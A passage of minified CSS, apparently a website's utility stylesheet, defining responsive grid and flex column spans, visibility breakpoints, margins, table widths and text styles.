opacity;opacity:1}.h-scale-enter,.h-scale-leave-to{transform:scale(0)}.h-scale-enter>*,.h-scale-leave-to>*{transition:.2s opacity;opacity:0}.transition-fade{transition:.4s;opacity:1;transform:translateY(0)}html.is-animating .transition-fade{opacity:0;transform:translateY(-100px)}html.is-leaving .transition-fade{transform:translateY(100px)}.h-display--block{display:block!important}@media (max-width: 38rem){.h-hide-phone{display:none!important}}@media (min-width: 38.01rem){.h-hide-phone--gt{display:none!important}}@media (max-width: 60rem){.h-hide-tablet{display:none!important}}@media (min-width: 60.01rem){.h-hide-tablet--gt{display:none!important}}@media (max-width: 72rem){.h-hide-desktop{display:none!important}}@media (min-width: 72.01rem){.h-hide-desktop--gt{display:none!important}}.h-flex-grid{width:100%;max-width:87.5rem;display:flex;flex-flow:row wrap;gap:2.5rem}.h-flex-grid>*{width:100%;max-width:100%}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid>*{margin-right:2.5rem}.h-flex-grid>*:last-child{margin-right:0}}.h-flex-grid--center{justify-content:center}@media (min-width: 60.01rem){.h-flex-grid--431>*{max-width:calc(25% - 1.875rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--431 :nth-child(4n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--431>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--431 :nth-child(3n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--431>*{max-width:calc(100% + -0rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--431 :nth-child(n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--422>*{max-width:calc(25% - 1.875rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--422 :nth-child(4n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--422>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--422 :nth-child(2n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--422>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--422 :nth-child(2n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--421>*{max-width:calc(25% - 1.875rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--421 :nth-child(4n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--421>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--421 :nth-child(2n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--421>*{max-width:calc(100% + -0rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--421 :nth-child(n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--432>*{max-width:calc(25% - 1.875rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--432 :nth-child(4n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--432>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--432 :nth-child(3n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--432>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--432 :nth-child(2n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--331>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--331 :nth-child(3n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--331>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--331 :nth-child(3n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--331>*{max-width:calc(100% + -0rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--331 :nth-child(n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--321>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--321 :nth-child(3n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--321>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--321 :nth-child(2n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--321>*{max-width:calc(100% + -0rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--321 :nth-child(n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--221>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--221 :nth-child(2n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--221>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--221 :nth-child(2n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--221>*{max-width:calc(100% + -0rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--221 :nth-child(n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--642>*{max-width:calc(16.6666666667% - 2.0833333333rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--642 :nth-child(6n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--642>*{max-width:calc(25% - 1.875rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--642 :nth-child(4n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--642>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--642 :nth-child(2n){margin-right:0}}}@media (min-width: 60.01rem){.h-flex-grid--332>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--332 :nth-child(3n){margin-right:0}}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-flex-grid--332>*{max-width:calc(33.3333333333% - 1.6666666667rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--332 :nth-child(3n){margin-right:0}}}@media (max-width: 38rem){.h-flex-grid--332>*{max-width:calc(50% - 1.25rem)}@supports not ((-moz-column-gap: 2rem) or (column-gap: 2rem)){.h-flex-grid--332 :nth-child(2n){margin-right:0}}}.h-colspan{grid-column-end:-1}@media (min-width: 60.01rem){.h-colspan--642{grid-column-start:auto!important;grid-column-end:span 2!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--642{grid-column-start:auto!important;grid-column-end:span 3!important}}@media (max-width: 38rem){.h-colspan--642{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (min-width: 60.01rem){.h-colspan--421{grid-column-start:auto!important;grid-column-end:span 3!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--421{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 38rem){.h-colspan--421{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colspan--422{grid-column-start:auto!important;grid-column-end:span 3!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--422{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 38rem){.h-colspan--422{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (min-width: 60.01rem){.h-colspan--431{grid-column-start:auto!important;grid-column-end:span 3!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--431{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 38rem){.h-colspan--431{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colspan--332{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--332{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 38rem){.h-colspan--332{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (min-width: 60.01rem){.h-colspan--331{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--331{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 38rem){.h-colspan--331{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colspan--321{grid-column-start:auto!important;grid-column-end:span 4!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--321{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 38rem){.h-colspan--321{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colspan--221{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--221{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 38rem){.h-colspan--221{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colspan--121{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colspan--121{grid-column-start:auto!important;grid-column-end:span 6!important}}@media (max-width: 38rem){.h-colspan--121{grid-column-start:auto!important;grid-column-end:span 12!important}}@media (min-width: 60.01rem){.h-colstart--642{grid-column-end:span 2}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--642{grid-column-end:span 3}}@media (max-width: 38rem){.h-colstart--642{grid-column-end:span 6}}@media (min-width: 60.01rem){.h-colstart--421{grid-column-end:span 3}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--421{grid-column-end:span 6}}@media (max-width: 38rem){.h-colstart--421{grid-column-end:span 12}}@media (min-width: 60.01rem){.h-colstart--422{grid-column-end:span 3}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--422{grid-column-end:span 6}}@media (max-width: 38rem){.h-colstart--422{grid-column-end:span 6}}@media (min-width: 60.01rem){.h-colstart--431{grid-column-end:span 3}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--431{grid-column-end:span 4}}@media (max-width: 38rem){.h-colstart--431{grid-column-end:span 12}}@media (min-width: 60.01rem){.h-colstart--332{grid-column-end:span 4}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--332{grid-column-end:span 4}}@media (max-width: 38rem){.h-colstart--332{grid-column-end:span 6}}@media (min-width: 60.01rem){.h-colstart--331{grid-column-end:span 4}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--331{grid-column-end:span 4}}@media (max-width: 38rem){.h-colstart--331{grid-column-end:span 12}}@media (min-width: 60.01rem){.h-colstart--321{grid-column-end:span 4}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--321{grid-column-end:span 6}}@media (max-width: 38rem){.h-colstart--321{grid-column-end:span 12}}@media (min-width: 60.01rem){.h-colstart--221{grid-column-end:span 6}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--221{grid-column-end:span 6}}@media (max-width: 38rem){.h-colstart--221{grid-column-end:span 12}}@media (min-width: 60.01rem){.h-colstart--121{grid-column-end:span 12}}@media (max-width: 60rem) and (min-width: 38.01rem){.h-colstart--121{grid-column-end:span 6}}@media (max-width: 38rem){.h-colstart--121{grid-column-end:span 12}}.h-colstart--1{grid-column-start:3}.o-grid--contained .h-colstart--1{grid-column-start:1}.h-colstart--2{grid-column-start:4}.o-grid--contained .h-colstart--2{grid-column-start:2}.h-colstart--3{grid-column-start:5}.o-grid--contained .h-colstart--3{grid-column-start:3}.h-colstart--4{grid-column-start:6}.o-grid--contained .h-colstart--4{grid-column-start:4}.h-colstart--5{grid-column-start:7}.o-grid--contained .h-colstart--5{grid-column-start:5}.h-colstart--6{grid-column-start:8}.o-grid--contained .h-colstart--6{grid-column-start:6}.h-colstart--7{grid-column-start:9}.o-grid--contained .h-colstart--7{grid-column-start:7}.h-colstart--8{grid-column-start:10}.o-grid--contained .h-colstart--8{grid-column-start:8}.h-colstart--9{grid-column-start:11}.o-grid--contained .h-colstart--9{grid-column-start:9}.h-colstart--10{grid-column-start:12}.o-grid--contained .h-colstart--10{grid-column-start:10}.h-colstart--11{grid-column-start:13}.o-grid--contained .h-colstart--11{grid-column-start:11}.h-colstart--12{grid-column-start:14}.o-grid--contained .h-colstart--12{grid-column-start:12}.h-colstart--13{grid-column-start:15}.o-grid--contained .h-colstart--13{grid-column-start:13}.h-colend--1{grid-column-end:3}.o-grid--contained .h-colend--1{grid-column-end:1}.h-colend--2{grid-column-end:4}.o-grid--contained .h-colend--2{grid-column-end:2}.h-colend--3{grid-column-end:5}.o-grid--contained .h-colend--3{grid-column-end:3}.h-colend--4{grid-column-end:6}.o-grid--contained .h-colend--4{grid-column-end:4}.h-colend--5{grid-column-end:7}.o-grid--contained .h-colend--5{grid-column-end:5}.h-colend--6{grid-column-end:8}.o-grid--contained .h-colend--6{grid-column-end:6}.h-colend--7{grid-column-end:9}.o-grid--contained .h-colend--7{grid-column-end:7}.h-colend--8{grid-column-end:10}.o-grid--contained .h-colend--8{grid-column-end:8}.h-colend--9{grid-column-end:11}.o-grid--contained .h-colend--9{grid-column-end:9}.h-colend--10{grid-column-end:12}.o-grid--contained .h-colend--10{grid-column-end:10}.h-colend--11{grid-column-end:13}.o-grid--contained .h-colend--11{grid-column-end:11}.h-colend--12{grid-column-end:14}.o-grid--contained .h-colend--12{grid-column-end:12}.h-colend--13{grid-column-end:15}.o-grid--contained .h-colend--13{grid-column-end:13}.h-colspan--1{grid-column-start:auto;grid-column-end:span 4!important}.h-colspan--2{grid-column-start:auto;grid-column-end:span 5!important}.h-colspan--3{grid-column-start:auto;grid-column-end:span 6!important}.h-colspan--4{grid-column-start:auto;grid-column-end:span 7!important}.h-colspan--5{grid-column-start:auto;grid-column-end:span 8!important}.h-colspan--6{grid-column-start:auto;grid-column-end:span 9!important}.h-colspan--7{grid-column-start:auto;grid-column-end:span 10!important}.h-colspan--8{grid-column-start:auto;grid-column-end:span 11!important}.h-colspan--9{grid-column-start:auto;grid-column-end:span 12!important}.h-colspan--10{grid-column-start:auto;grid-column-end:span 13!important}.h-colspan--11{grid-column-start:auto;grid-column-end:span 14!important}.h-colspan--12{grid-column-start:auto;grid-column-end:span 15!important}@media (min-width: 72.01rem){.h-desktop-colstart--1{grid-column-start:3}.o-grid--contained .h-desktop-colstart--1{grid-column-start:1}.h-desktop-colstart--2{grid-column-start:4}.o-grid--contained .h-desktop-colstart--2{grid-column-start:2}.h-desktop-colstart--3{grid-column-start:5}.o-grid--contained .h-desktop-colstart--3{grid-column-start:3}.h-desktop-colstart--4{grid-column-start:6}.o-grid--contained .h-desktop-colstart--4{grid-column-start:4}.h-desktop-colstart--5{grid-column-start:7}.o-grid--contained .h-desktop-colstart--5{grid-column-start:5}.h-desktop-colstart--6{grid-column-start:8}.o-grid--contained .h-desktop-colstart--6{grid-column-start:6}.h-desktop-colstart--7{grid-column-start:9}.o-grid--contained .h-desktop-colstart--7{grid-column-start:7}.h-desktop-colstart--8{grid-column-start:10}.o-grid--contained .h-desktop-colstart--8{grid-column-start:8}.h-desktop-colstart--9{grid-column-start:11}.o-grid--contained .h-desktop-colstart--9{grid-column-start:9}.h-desktop-colstart--10{grid-column-start:12}.o-grid--contained .h-desktop-colstart--10{grid-column-start:10}.h-desktop-colstart--11{grid-column-start:13}.o-grid--contained .h-desktop-colstart--11{grid-column-start:11}.h-desktop-colstart--12{grid-column-start:14}.o-grid--contained .h-desktop-colstart--12{grid-column-start:12}.h-desktop-colstart--13{grid-column-start:15}.o-grid--contained .h-desktop-colstart--13{grid-column-start:13}.h-desktop-colend--1{grid-column-end:3}.o-grid--contained .h-desktop-colend--1{grid-column-end:1}.h-desktop-colend--2{grid-column-end:4}.o-grid--contained .h-desktop-colend--2{grid-column-end:2}.h-desktop-colend--3{grid-column-end:5}.o-grid--contained .h-desktop-colend--3{grid-column-end:3}.h-desktop-colend--4{grid-column-end:6}.o-grid--contained .h-desktop-colend--4{grid-column-end:4}.h-desktop-colend--5{grid-column-end:7}.o-grid--contained .h-desktop-colend--5{grid-column-end:5}.h-desktop-colend--6{grid-column-end:8}.o-grid--contained .h-desktop-colend--6{grid-column-end:6}.h-desktop-colend--7{grid-column-end:9}.o-grid--contained .h-desktop-colend--7{grid-column-end:7}.h-desktop-colend--8{grid-column-end:10}.o-grid--contained .h-desktop-colend--8{grid-column-end:8}.h-desktop-colend--9{grid-column-end:11}.o-grid--contained .h-desktop-colend--9{grid-column-end:9}.h-desktop-colend--10{grid-column-end:12}.o-grid--contained .h-desktop-colend--10{grid-column-end:10}.h-desktop-colend--11{grid-column-end:13}.o-grid--contained .h-desktop-colend--11{grid-column-end:11}.h-desktop-colend--12{grid-column-end:14}.o-grid--contained .h-desktop-colend--12{grid-column-end:12}.h-desktop-colend--13{grid-column-end:15}.o-grid--contained .h-desktop-colend--13{grid-column-end:13}.h-desktop-colspan--1{grid-column-start:auto;grid-column-end:span 4!important}.h-desktop-colspan--2{grid-column-start:auto;grid-column-end:span 5!important}.h-desktop-colspan--3{grid-column-start:auto;grid-column-end:span 6!important}.h-desktop-colspan--4{grid-column-start:auto;grid-column-end:span 7!important}.h-desktop-colspan--5{grid-column-start:auto;grid-column-end:span 8!important}.h-desktop-colspan--6{grid-column-start:auto;grid-column-end:span 9!important}.h-desktop-colspan--7{grid-column-start:auto;grid-column-end:span 10!important}.h-desktop-colspan--8{grid-column-start:auto;grid-column-end:span 11!important}.h-desktop-colspan--9{grid-column-start:auto;grid-column-end:span 12!important}.h-desktop-colspan--10{grid-column-start:auto;grid-column-end:span 13!important}.h-desktop-colspan--11{grid-column-start:auto;grid-column-end:span 14!important}.h-desktop-colspan--12{grid-column-start:auto;grid-column-end:span 15!important}}@media (max-width: 60rem){.h-tablet-colstart--1{grid-column-start:3}.o-grid--contained .h-tablet-colstart--1{grid-column-start:1}.h-tablet-colstart--2{grid-column-start:4}.o-grid--contained .h-tablet-colstart--2{grid-column-start:2}.h-tablet-colstart--3{grid-column-start:5}.o-grid--contained .h-tablet-colstart--3{grid-column-start:3}.h-tablet-colstart--4{grid-column-start:6}.o-grid--contained .h-tablet-colstart--4{grid-column-start:4}.h-tablet-colstart--5{grid-column-start:7}.o-grid--contained .h-tablet-colstart--5{grid-column-start:5}.h-tablet-colstart--6{grid-column-start:8}.o-grid--contained .h-tablet-colstart--6{grid-column-start:6}.h-tablet-colstart--7{grid-column-start:9}.o-grid--contained .h-tablet-colstart--7{grid-column-start:7}.h-tablet-colstart--8{grid-column-start:10}.o-grid--contained .h-tablet-colstart--8{grid-column-start:8}.h-tablet-colstart--9{grid-column-start:11}.o-grid--contained .h-tablet-colstart--9{grid-column-start:9}.h-tablet-colstart--10{grid-column-start:12}.o-grid--contained .h-tablet-colstart--10{grid-column-start:10}.h-tablet-colstart--11{grid-column-start:13}.o-grid--contained .h-tablet-colstart--11{grid-column-start:11}.h-tablet-colstart--12{grid-column-start:14}.o-grid--contained .h-tablet-colstart--12{grid-column-start:12}.h-tablet-colstart--13{grid-column-start:15}.o-grid--contained .h-tablet-colstart--13{grid-column-start:13}.h-tablet-colend--1{grid-column-end:3}.o-grid--contained .h-tablet-colend--1{grid-column-end:1}.h-tablet-colend--2{grid-column-end:4}.o-grid--contained .h-tablet-colend--2{grid-column-end:2}.h-tablet-colend--3{grid-column-end:5}.o-grid--contained .h-tablet-colend--3{grid-column-end:3}.h-tablet-colend--4{grid-column-end:6}.o-grid--contained .h-tablet-colend--4{grid-column-end:4}.h-tablet-colend--5{grid-column-end:7}.o-grid--contained .h-tablet-colend--5{grid-column-end:5}.h-tablet-colend--6{grid-column-end:8}.o-grid--contained .h-tablet-colend--6{grid-column-end:6}.h-tablet-colend--7{grid-column-end:9}.o-grid--contained .h-tablet-colend--7{grid-column-end:7}.h-tablet-colend--8{grid-column-end:10}.o-grid--contained .h-tablet-colend--8{grid-column-end:8}.h-tablet-colend--9{grid-column-end:11}.o-grid--contained .h-tablet-colend--9{grid-column-end:9}.h-tablet-colend--10{grid-column-end:12}.o-grid--contained .h-tablet-colend--10{grid-column-end:10}.h-tablet-colend--11{grid-column-end:13}.o-grid--contained .h-tablet-colend--11{grid-column-end:11}.h-tablet-colend--12{grid-column-end:14}.o-grid--contained .h-tablet-colend--12{grid-column-end:12}.h-tablet-colend--13{grid-column-end:15}.o-grid--contained .h-tablet-colend--13{grid-column-end:13}.h-tablet-colspan--1{grid-column-start:auto;grid-column-end:span 4!important}.h-tablet-colspan--2{grid-column-start:auto;grid-column-end:span 5!important}.h-tablet-colspan--3{grid-column-start:auto;grid-column-end:span 6!important}.h-tablet-colspan--4{grid-column-start:auto;grid-column-end:span 7!important}.h-tablet-colspan--5{grid-column-start:auto;grid-column-end:span 8!important}.h-tablet-colspan--6{grid-column-start:auto;grid-column-end:span 9!important}.h-tablet-colspan--7{grid-column-start:auto;grid-column-end:span 10!important}.h-tablet-colspan--8{grid-column-start:auto;grid-column-end:span 11!important}.h-tablet-colspan--9{grid-column-start:auto;grid-column-end:span 12!important}.h-tablet-colspan--10{grid-column-start:auto;grid-column-end:span 13!important}.h-tablet-colspan--11{grid-column-start:auto;grid-column-end:span 14!important}.h-tablet-colspan--12{grid-column-start:auto;grid-column-end:span 15!important}}@media (max-width: 38rem){.h-phone-colstart--1{grid-column-start:3}.o-grid--contained .h-phone-colstart--1{grid-column-start:1}.h-phone-colstart--2{grid-column-start:4}.o-grid--contained .h-phone-colstart--2{grid-column-start:2}.h-phone-colstart--3{grid-column-start:5}.o-grid--contained .h-phone-colstart--3{grid-column-start:3}.h-phone-colstart--4{grid-column-start:6}.o-grid--contained .h-phone-colstart--4{grid-column-start:4}.h-phone-colstart--5{grid-column-start:7}.o-grid--contained .h-phone-colstart--5{grid-column-start:5}.h-phone-colstart--6{grid-column-start:8}.o-grid--contained .h-phone-colstart--6{grid-column-start:6}.h-phone-colstart--7{grid-column-start:9}.o-grid--contained .h-phone-colstart--7{grid-column-start:7}.h-phone-colstart--8{grid-column-start:10}.o-grid--contained .h-phone-colstart--8{grid-column-start:8}.h-phone-colstart--9{grid-column-start:11}.o-grid--contained .h-phone-colstart--9{grid-column-start:9}.h-phone-colstart--10{grid-column-start:12}.o-grid--contained .h-phone-colstart--10{grid-column-start:10}.h-phone-colstart--11{grid-column-start:13}.o-grid--contained .h-phone-colstart--11{grid-column-start:11}.h-phone-colstart--12{grid-column-start:14}.o-grid--contained .h-phone-colstart--12{grid-column-start:12}.h-phone-colstart--13{grid-column-start:15}.o-grid--contained .h-phone-colstart--13{grid-column-start:13}.h-phone-colend--1{grid-column-end:3}.o-grid--contained .h-phone-colend--1{grid-column-end:1}.h-phone-colend--2{grid-column-end:4}.o-grid--contained .h-phone-colend--2{grid-column-end:2}.h-phone-colend--3{grid-column-end:5}.o-grid--contained .h-phone-colend--3{grid-column-end:3}.h-phone-colend--4{grid-column-end:6}.o-grid--contained .h-phone-colend--4{grid-column-end:4}.h-phone-colend--5{grid-column-end:7}.o-grid--contained .h-phone-colend--5{grid-column-end:5}.h-phone-colend--6{grid-column-end:8}.o-grid--contained .h-phone-colend--6{grid-column-end:6}.h-phone-colend--7{grid-column-end:9}.o-grid--contained .h-phone-colend--7{grid-column-end:7}.h-phone-colend--8{grid-column-end:10}.o-grid--contained .h-phone-colend--8{grid-column-end:8}.h-phone-colend--9{grid-column-end:11}.o-grid--contained .h-phone-colend--9{grid-column-end:9}.h-phone-colend--10{grid-column-end:12}.o-grid--contained .h-phone-colend--10{grid-column-end:10}.h-phone-colend--11{grid-column-end:13}.o-grid--contained .h-phone-colend--11{grid-column-end:11}.h-phone-colend--12{grid-column-end:14}.o-grid--contained .h-phone-colend--12{grid-column-end:12}.h-phone-colend--13{grid-column-end:15}.o-grid--contained .h-phone-colend--13{grid-column-end:13}.h-phone-colspan--1{grid-column-start:auto;grid-column-end:span 4!important}.h-phone-colspan--2{grid-column-start:auto;grid-column-end:span 5!important}.h-phone-colspan--3{grid-column-start:auto;grid-column-end:span 6!important}.h-phone-colspan--4{grid-column-start:auto;grid-column-end:span 7!important}.h-phone-colspan--5{grid-column-start:auto;grid-column-end:span 8!important}.h-phone-colspan--6{grid-column-start:auto;grid-column-end:span 9!important}.h-phone-colspan--7{grid-column-start:auto;grid-column-end:span 10!important}.h-phone-colspan--8{grid-column-start:auto;grid-column-end:span 11!important}.h-phone-colspan--9{grid-column-start:auto;grid-column-end:span 12!important}.h-phone-colspan--10{grid-column-start:auto;grid-column-end:span 13!important}.h-phone-colspan--11{grid-column-start:auto;grid-column-end:span 14!important}.h-phone-colspan--12{grid-column-start:auto;grid-column-end:span 15!important}}.h-margin-block-none{margin-top:0!important;margin-bottom:0!important}.h-margin-block-s{margin-top:var(--space-block-s)!important;margin-bottom:var(--space-block-s)!important}.h-margin-block-m{margin-top:var(--space-block-m)!important;margin-bottom:var(--space-block-m)!important}.h-margin-block-l{margin-top:var(--space-block-l)!important;margin-bottom:var(--space-block-l)!important}.h-margin-block-xl{margin-top:var(--space-block-xl)!important;margin-bottom:var(--space-block-xl)!important}.h-margin-top-none{margin-top:0!important}.h-margin-top-s{margin-top:var(--space-block-s)!important}.h-margin-top-m{margin-top:var(--space-block-m)!important}.h-margin-top-l{margin-top:var(--space-block-l)!important}.h-margin-top-xl{margin-top:var(--space-block-xl)!important}.h-margin-top-8px{margin-top:8px!important}.h-margin-bottom-none{margin-bottom:0!important}.h-margin-bottom-s{margin-bottom:var(--space-block-s)!important}.h-margin-bottom-m{margin-bottom:var(--space-block-m)!important}.h-margin-bottom-l{margin-bottom:var(--space-block-l)!important}.h-margin-bottom-xl{margin-top:var(--space-block-xl)!important}.h-initial{all:initial}.h-null{all:unset;border-color:transparent;background:transparent}.h-pass-through{all:unset;display:contents}@media (max-width: 38rem){.h-phone-sticky{position:sticky;top:0}}@media (min-width: 38.01rem){.h-tablet-sticky{position:sticky;top:0}}@media (min-width: 60.01rem){.h-tablet-sticky{position:static}}@media (min-width: 60.01rem){.h-desktop-sticky{position:sticky;top:0}}th[width="5 "]{width:5%}th[width="10"]{width:10%}th[width="12"]{width:12.5%}th[width="15"]{width:15%}th[width="20"]{width:20%}th[width="25"]{width:25%}th[width="30"]{width:30%}th[width="33"]{width:33.333%}th[width="35"]{width:35%}th[width="37"]{width:37.5%}th[width="40"]{width:40%}th[width="45"]{width:45%}th[width="50"]{width:50%}th[width="55"]{width:55%}th[width="60"]{width:60%}th[width="62"]{width:62.5%}th[width="65"]{width:65%}th[width="66"]{width:66.666%}th[width="70"]{width:70%}th[width="75"]{width:75%}th[width="80"]{width:80%}th[width="85"]{width:85%}th[width="87"]{width:87.5%}th[width="90"]{width:90%}th[width="95"]{width:95%}.h-table--bordered th,.h-table--bordered td{border:1px solid var(--line-color)}.h-table--bordered th:empty,.h-table--bordered td:empty{border:none}.h-table--bordered thead tr:last-child th{border-bottom-width:2px}.h-table--bordered tbody tr th:last-of-type{border-right-width:2px}.h-text--display-1{font-size:var(--text-size-display-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.1;font-weight:700}.h-text--heading-1{font-size:var(--text-size-heading-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1;font-weight:700}.h-text--heading-2{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}.h-text--heading-3{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}.h-text--heading-4{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}.h-text--heading-5{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400}.h-text--heading-6{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}.h-text--micro{font-size:var(--text-size-micro);line-height:1.4}.h-text--small{font-size:var(--text-size-small);line-height:1.4}.h-text--body{font-size:var(--text-size-body);line-height:1.3}.h-text--large{font-size:var(--text-size-large);line-height:1.4}.h-text--header{font-family:Whyte,HelveticaNeue,Arial,sans-serif;font-weight:700!important;text-transform:uppercase}.h-text--brand{color:var(--secondary-color-background)}.h-text--base{font-family:Whyte,HelveticaNeue,Arial,sans-serif}.h-text--display{font-family:Whyte,HelveticaNeue,Arial,sans-serif;text-transform:uppercase}.h-text--uppercase{text-transform:uppercase!important}.h-text--bold{font-weight:700!important}.h-text--semibold{font-weight:500!important}.h-text--normal{font-weight:400!important}.h-text--light{font-weight:300!important}.h-text--error{color:var(--negative-color)}.h-text--success{color:var(--positive-color)}.h-text--comma>*:not(:last-child):after{display:inline;content:","}.text-left,.h-text--left{text-align:left}.text-center,.h-text--center,.h-text--centre{text-align:center}.text-right,.h-text--right{text-align:right}:root{--vc-clr-primary: #000;--vc-clr-secondary: #090f207f;--vc-clr-white: #ffffff;--vc-icn-width: 1.2em;--vc-nav-width: 30px;--vc-nav-height: 30px;--vc-nav-border-radius: 0;--vc-nav-color: 